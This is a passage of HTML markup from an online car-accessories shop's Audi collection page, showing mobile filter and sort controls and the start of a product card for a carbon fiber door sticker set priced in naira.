                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/en-ng/collections/audi" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--25249363722579__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Color</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--25249363722579__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Color
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.color-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.color"
                                    value="220V EU Plug"
                                    id="Filter-filter.v.option.color-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">220V EU Plug (1)</span>
                                  <span class="visually-hidden">220V EU Plug (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.color-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.color"
                                    value="220V UK Plug"
                                    id="Filter-filter.v.option.color-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">220V UK Plug (1)</span>
                                  <span class="visually-hidden">220V UK Plug (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.color-mobile-3"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.color"
                                    value="110V US Plug"
                                    id="Filter-filter.v.option.color-mobile-3"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">110V US Plug (1)</span>
                                  <span class="visually-hidden">110V US Plug (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.color-mobile-4"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.color"
                                    value="18V 15W Solar Panel"
                                    id="Filter-filter.v.option.color-mobile-4"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">18V 15W Solar Panel (1)</span>
                                  <span class="visually-hidden">18V 15W Solar Panel (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.color-mobile-5"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.color"
                                    value="Black"
                                    id="Filter-filter.v.option.color-mobile-5"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Black (2)</span>
                                  <span class="visually-hidden">Black (2 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.color-mobile-6"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.color"
                                    value="Blue"
                                    id="Filter-filter.v.option.color-mobile-6"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Blue (1)</span>
                                  <span class="visually-hidden">Blue (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.color-mobile-7"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.color"
                                    value="Gold"
                                    id="Filter-filter.v.option.color-mobile-7"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Gold (1)</span>
                                  <span class="visually-hidden">Gold (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.color-mobile-8"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.color"
                                    value="Gray"
                                    id="Filter-filter.v.option.color-mobile-8"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Gray (1)</span>
                                  <span class="visually-hidden">Gray (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.color-mobile-9"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.color"
                                    value="Oronge"
                                    id="Filter-filter.v.option.color-mobile-9"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Oronge (1)</span>
                                  <span class="visually-hidden">Oronge (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.color-mobile-10"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.color"
                                    value="Red"
                                    id="Filter-filter.v.option.color-mobile-10"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Red (1)</span>
                                  <span class="visually-hidden">Red (1 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/en-ng/collections/audi" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-3-template--25249363722579__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-3"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Material</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-3-template--25249363722579__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Material
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.material-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.material"
                                    value="USB SOLARE PANEL"
                                    id="Filter-filter.v.option.material-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">USB SOLARE PANEL (1)</span>
                                  <span class="visually-hidden">USB SOLARE PANEL (1 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/en-ng/collections/audi" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/en-ng/collections/audi" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/en-ng/collections/audi" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">3 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--25249363722579__main-collection-product-grid"
              class="
                grid product-grid product-grid--stretch grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
<li class="grid__item">
                  

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-accent-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/0-main-4pcsset-car-door-sticker-carbon-fiber-scratches-resistant-cover-auto-handle-protection-film-exterior-styling-accessories_2322a1f6-e3a4-4821-ae5f-4bb26b9a2a2f.png?v=1709341067&width=165 165w,//sky-cover.com/cdn/shop/files/0-main-4pcsset-car-door-sticker-carbon-fiber-scratches-resistant-cover-auto-handle-protection-film-exterior-styling-accessories_2322a1f6-e3a4-4821-ae5f-4bb26b9a2a2f.png?v=1709341067&width=360 360w,//sky-cover.com/cdn/shop/files/0-main-4pcsset-car-door-sticker-carbon-fiber-scratches-resistant-cover-auto-handle-protection-film-exterior-styling-accessories_2322a1f6-e3a4-4821-ae5f-4bb26b9a2a2f.png?v=1709341067&width=533 533w,//sky-cover.com/cdn/shop/files/0-main-4pcsset-car-door-sticker-carbon-fiber-scratches-resistant-cover-auto-handle-protection-film-exterior-styling-accessories_2322a1f6-e3a4-4821-ae5f-4bb26b9a2a2f.png?v=1709341067&width=720 720w,//sky-cover.com/cdn/shop/files/0-main-4pcsset-car-door-sticker-carbon-fiber-scratches-resistant-cover-auto-handle-protection-film-exterior-styling-accessories_2322a1f6-e3a4-4821-ae5f-4bb26b9a2a2f.png?v=1709341067 800w
                "
                src="//sky-cover.com/cdn/shop/files/0-main-4pcsset-car-door-sticker-carbon-fiber-scratches-resistant-cover-auto-handle-protection-film-exterior-styling-accessories_2322a1f6-e3a4-4821-ae5f-4bb26b9a2a2f.png?v=1709341067&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="4pcs - set Carbon Fiber Car Door Sticker Scratch Resistant Cover Auto Handle Protection Film Exterior Styling Accessories - Sky-cover"
                class="motion-reduce"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/1-main-4pcsset-car-door-sticker-carbon-fiber-scratches-resistant-cover-auto-handle-protection-film-exterior-styling-accessories.png?v=1709341066&width=165 165w,//sky-cover.com/cdn/shop/files/1-main-4pcsset-car-door-sticker-carbon-fiber-scratches-resistant-cover-auto-handle-protection-film-exterior-styling-accessories.png?v=1709341066&width=360 360w,//sky-cover.com/cdn/shop/files/1-main-4pcsset-car-door-sticker-carbon-fiber-scratches-resistant-cover-auto-handle-protection-film-exterior-styling-accessories.png?v=1709341066&width=533 533w,//sky-cover.com/cdn/shop/files/1-main-4pcsset-car-door-sticker-carbon-fiber-scratches-resistant-cover-auto-handle-protection-film-exterior-styling-accessories.png?v=1709341066&width=720 720w,//sky-cover.com/cdn/shop/files/1-main-4pcsset-car-door-sticker-carbon-fiber-scratches-resistant-cover-auto-handle-protection-film-exterior-styling-accessories.png?v=1709341066 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/1-main-4pcsset-car-door-sticker-carbon-fiber-scratches-resistant-cover-auto-handle-protection-film-exterior-styling-accessories.png?v=1709341066&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/4pcs-set-carbon-fiber-car-door-sticker-scratch-resistant-cover-auto-handle-protection-film-exterior-styling-accessories"
                id="StandardCardNoMediaLink-template--25249363722579__main-collection-product-grid-8754420875603"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249363722579__main-collection-product-grid-8754420875603 NoMediaStandardBadge-template--25249363722579__main-collection-product-grid-8754420875603"
              >
                4pcs - set Carbon Fiber Car Door Sticker Scratch Resistant Cover Auto Handle Protection Film Exterior Styling Accessories
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249363722579__main-collection-product-grid-8754420875603"
            
          >
            <a
              href="/en-ng/products/4pcs-set-carbon-fiber-car-door-sticker-scratch-resistant-cover-auto-handle-protection-film-exterior-styling-accessories"
              id="CardLink-template--25249363722579__main-collection-product-grid-8754420875603"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249363722579__main-collection-product-grid-8754420875603 Badge-template--25249363722579__main-collection-product-grid-8754420875603"
            >
              4pcs - set Carbon Fiber Car Door Sticker Scratch Resistant Cover Auto Handle Protection Film Exterior Styling Accessories
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₦14,500.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₦14,500.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦29,100.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8754420875603">
                <button
                  id="quick-add-template--25249363722579__main-collection-product-grid8754420875603-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249363722579__main-collection-product-grid8754420875603-submit title-template--25249363722579__main-collection-product-grid-8754420875603"
                  data-product-url="/en-ng/products/4pcs-set-carbon-fiber-car-door-sticker-scratch-resistant-cover-auto-handle-protection-film-exterior-styling-accessories"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8754420875603" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for 4pcs - set Carbon Fiber Car Door Sticker Scratch Resistant Cover Auto Handle Protection Film Exterior Styling Accessories"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8754420875603"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
